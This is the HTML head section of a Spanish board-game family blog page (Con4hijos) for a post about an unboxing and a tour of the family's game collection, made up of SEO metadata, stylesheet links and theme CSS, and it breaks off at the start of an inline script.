

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://con4hijos.com/unboxing-y-tour-por-la-ludoteca
body_size: 32863
content:
<!doctype html>
<html lang="es">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UNBOXING Y TOUR POR LA LUDOTECA - Con4hijos</title>
	<link rel="canonical" href="https://con4hijos.com/unboxing-y-tour-por-la-ludoteca" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UNBOXING Y TOUR POR LA LUDOTECA - Con4hijos" />
	<meta property="og:description" content="Gracias por este maravilloso rato que hemos compartido, hemos charlado y respondido a vuestras preguntas. Abierto este súper paquete que nos llega desde&nbsp;@ecomimos. Y tour por el salón y visto nuestra ludoteca entera. Comparto al final del video también una reflexión sobre lo que son para mí los juegos de mesa y lo importante que [&hellip;]" />
	<meta property="og:url" content="https://con4hijos.com/unboxing-y-tour-por-la-ludoteca" />
	<meta property="og:site_name" content="Con4hijos" />
	<meta property="article:published_time" content="2021-04-16T20:57:00+00:00" />
	<meta name="author" content="administrador" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="administrador" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca#article","isPartOf":{"@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca"},"author":{"name":"administrador","@id":"https://con4hijos.com/#/schema/person/8e044fdd34c13b8613ed7d1bced032a7"},"headline":"UNBOXING Y TOUR POR LA LUDOTECA","datePublished":"2021-04-16T20:57:00+00:00","dateModified":"2021-04-16T20:57:00+00:00","mainEntityOfPage":{"@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca"},"wordCount":103,"publisher":{"@id":"https://con4hijos.com/#organization"},"image":{"@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca#primaryimage"},"thumbnailUrl":"","keywords":["ecomimos","unboxing"],"articleSection":["Unboxing"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca","url":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca","name":"UNBOXING Y TOUR POR LA LUDOTECA - Con4hijos","isPartOf":{"@id":"https://con4hijos.com/#website"},"primaryImageOfPage":{"@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca#primaryimage"},"image":{"@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca#primaryimage"},"thumbnailUrl":"","datePublished":"2021-04-16T20:57:00+00:00","dateModified":"2021-04-16T20:57:00+00:00","breadcrumb":{"@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://con4hijos.com/unboxing-y-tour-por-la-ludoteca"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://con4hijos.com/unboxing-y-tour-por-la-ludoteca#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://con4hijos.com/"},{"@type":"ListItem","position":2,"name":"UNBOXING Y TOUR POR LA LUDOTECA"}]},{"@type":"WebSite","@id":"https://con4hijos.com/#website","url":"https://con4hijos.com/","name":"Con4hijos","description":"Familia apasionada de los Juegos de Mesa modernos","publisher":{"@id":"https://con4hijos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://con4hijos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://con4hijos.com/#organization","name":"Con4hijos","url":"https://con4hijos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://con4hijos.com/#/schema/logo/image/","url":"https://con4hijos.com/wp-content/uploads/2024/01/cropped-CABECERA-YOUTUBE.png","contentUrl":"https://con4hijos.com/wp-content/uploads/2024/01/cropped-CABECERA-YOUTUBE.png","width":1379,"height":395,"caption":"Con4hijos"},"image":{"@id":"https://con4hijos.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://con4hijos.com/#/schema/person/8e044fdd34c13b8613ed7d1bced032a7","name":"administrador","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://con4hijos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/79ff5ce69a386826bcf2afdf1ee1dd0743a22abde883364540393be59598a40e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/79ff5ce69a386826bcf2afdf1ee1dd0743a22abde883364540393be59598a40e?s=96&d=mm&r=g","caption":"administrador"},"sameAs":["https://con4hijos.com"],"url":"https://con4hijos.com/author/administrador"},false]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Con4hijos &raquo; Feed" href="https://con4hijos.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Con4hijos &raquo; Feed de los comentarios" href="https://con4hijos.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://con4hijos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcon4hijos.com%2Funboxing-y-tour-por-la-ludoteca" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://con4hijos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcon4hijos.com%2Funboxing-y-tour-por-la-ludoteca&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://con4hijos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://con4hijos.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://con4hijos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://con4hijos.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://con4hijos.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='priority-navigation-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://con4hijos.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://con4hijos.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://con4hijos.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://con4hijos.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://con4hijos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://con4hijos.com/wp-content/themes/vidorev/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='beeteam368_obj_wes_style-css' href='https://con4hijos.com/wp-content/themes/vidorev/css/btwes.css?ver=1.0.0' type='text/css' media='all' />
<style id='beeteam368_obj_wes_style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
								.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
									opacity:0; visibility:hidden
								}
								.main-nav.sticky-menu .nav-logo-img a.logo-link{
									background:url("https://con4hijos.com/wp-content/themes/vidorev/img/logo-sticky-default-retina.png") no-repeat center; background-size:contain
								}
							}#site-header{background-color:#ffffff;}#vp-mobile-menu{background-color:#ffffff;}#site-wrap-parent{background-color:transparent;}header.entry-header.movie-style{
							background-image: url("https://con4hijos.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
				body,.body-typography,
				input:not([type]),input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],
				input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,
				body .cleanlogin-container .cleanlogin-form .cleanlogin-form label,
				.widget.widget_wysija .widget_wysija_cont .error,.widget.widget_wysija .widget_wysija_cont .xdetailed-errors,
				.widget.widget_wysija .widget_wysija_cont .updated,.widget.widget_wysija .widget_wysija_cont .login .message,
				#bbpress-forums .bbp-forum-info .bbp-forum-content,
				#bbpress-forums div.bbp-forum-content, #bbpress-forums div.bbp-topic-content, #bbpress-forums div.bbp-reply-content,
				.woocommerce ul.products li.product .price,
				.pswp__caption__center,
				.woocommerce ul.products li.product .star-rating,
				.woocommerce table.my_account_orders,
				.video-player-wrap .fluid_video_wrapper,
				body.header-vid-side div.asl_r .results .item .asl_desc
				{font-size:11px;}
				.widget_tag_cloud .tagcloud{font-size:11px !important;}
				
				.font-size-10{
					font-size:8px;
				}
				
				.font-size-12,
				#bbpress-forums,
				div.bbp-template-notice p,
				div.bbp-topic-tags,
				.bbp_widget_login .bbp-logged-in .logout-link,
				#pmpro_form .pmpro_checkout h3 span.pmpro_checkout-h3-msg,
				.woocommerce span.onsale,
				body.header-vid-side div.asl_s.searchsettings .asl_option_label,
				.widget.widget_mailpoet_form[id*="mailpoet_form-"] .parsley-errors-list{
					font-size:9px;
				}
				
				.font-size-18{
					font-size:14px;	
				}
				
				.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{
					font-size:19px;
				}
				
				@media(min-width:767px){
					blockquote{
						font-size:14px;	
					}
					blockquote cite {
						font-size:11px;
					}
					blockquote:before{
						left:11px;
					}
				}
				
				@media(max-width:767px){
					.global-single-content .wp-block-quote.is-large p, .global-single-content .wp-block-quote.is-style-large p{font-size:14px;	}
				}h1,.h1{font-size:23px;}h2,.h2{font-size:21px;}h3,.h3{font-size:18px;}h4,.h4,#bbpress-forums li.bbp-body ul.forum a.bbp-forum-title, #bbpress-forums li.bbp-body ul.topic a.bbp-forum-title,#amazon-native-ad.amazon-native-ad .amzn-native-header:before, #amazon-native-ad.amazon-native-ad .amzn-native-header:after,#amazon-native-ad.amazon-native-ad .amzn-native-header .amzn-native-header-text,.woocommerce h2[class$="__title"]:not(.woocommerce-loop-product__title), .woocommerce .woocommerce-MyAccount-content h3{font-size:16px;}h5,.h5,body .cleanlogin-container .cleanlogin-form h4,#bbpress-forums ul.bbp-topics li.bbp-body li.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums fieldset.bbp-form legend,.bbp_widget_login .bbp-logged-in h4,.widget_display_topics .widget-item-wrap > ul > li a.bbp-forum-title,.woocommerce div.product .woocommerce-tabs .panel h2,.woocommerce .related.products > h2,.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.global-single-content .wp-block-latest-posts a{font-size:14px;}h6,.h6,#bbpress-forums li.bbp-header,#bbpress-forums fieldset.bbp-form label,.global-single-wrapper .yasr_table_multi_set_shortcode tbody tr > td .yasr-multi-set-name-field{font-size:13px;}@media(min-width: 768px){body.floating-video:not(.light-off-enabled):not(.disable-floating-video) #site-wrap-parent .video-player-content .auto-next-content .video-next-title,.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a,.woocommerce #review_form #respond p label,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce form .form-row label,body.header-vid-side div.asl_r .results .item .asl_content h3, body.header-vid-side div.asl_r .results .item .asl_content h3 a, body.header-vid-side div.asl_r p.showmore a{font-size:13px;}}.h7,
									button,input[type=button],input[type=submit],input[type="reset"],.basic-button,.next-content a,.prev-content a,
									.pmpro_btn, 
									.pmpro_btn:link, 
									.pmpro_content_message a, 
									.pmpro_content_message a:link,
									.pmpro_checkout .pmpro_btn,
									#nav-below.navigation a,
									.woocommerce #respond input#submit, 
									.woocommerce a.button, 
									.woocommerce button.button, 
									.woocommerce input.button,
									.woocommerce nav.woocommerce-pagination .page-numbers li > *
									{font-size:11px;}.h-font-size-30{font-size:27px;}.h-font-size-36{font-size:32px;}.h-font-size-40{font-size:36px;}.h-font-size-48{font-size:43px;}@media(max-width:1199px){.h1-small-desktop{font-size:23px;}}@media(max-width:767px){.h1-tablet{font-size:23px;}}@media(max-width:767px){.h2-tablet{font-size:21px;}}@media(max-width:1199px){.h3-small-desktop{font-size:18px;}}@media(max-width:575px){.h5-mobile{font-size:14px;}}@media(max-width:1450px){.h5-small-desktop{font-size:14px;}}@media(max-width:575px){.h6-mobile{font-size:13px;}}
				body.header-vid-side .side-menu-wrapper .main-side-menu,.widget_nav_menu{font-size:15px;}
				.navigation-font,body.header-vid-side .side-menu-wrapper .main-side-menu > ul > li > ul > li ul{font-size:13px;}
				.nav-font-size-12,div.bbp-breadcrumb,#bbpress-forums div.bbp-breadcrumb > p,#bbpress-forums .bbp-pagination{font-size:11px;}
				
				.meta-font, #bbpress-forums ul.bbp-topics li.bbp-body p.bbp-topic-meta, #bbpress-forums li.bbp-body li.bbp-forum-topic-count, #bbpress-forums li.bbp-body li.bbp-topic-voice-count, #bbpress-forums li.bbp-body li.bbp-forum-reply-count, #bbpress-forums li.bbp-body li.bbp-topic-reply-count, #bbpress-forums li.bbp-body li.bbp-forum-freshness, #bbpress-forums li.bbp-body li.bbp-topic-freshness, #bbpress-forums div.bbp-meta,.widget_display_topics .widget-item-wrap > ul > li,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,body.header-vid-side div.asl_r .results .item div.etc,body.header-vid-side div.asl_r .results .item div.etc .asl_author, body.header-vid-side div.asl_r .results .item div.etc .asl_date{font-size:11px;}
				.m-font-size-10,span.bbp-admin-links a{font-size:9px;}
				.woocommerce .product.type-product .product_meta{font-size:13px;}
				
/*# sourceURL=beeteam368_obj_wes_style-inline-css */
</style>
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://con4hijos.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css' href='https://con4hijos.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://con4hijos.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcss-css' href='https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.4.7' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: url('https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://con4hijos.com/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
/*# sourceURL=yasrcss-inline-css */
</style>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://con4hijos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
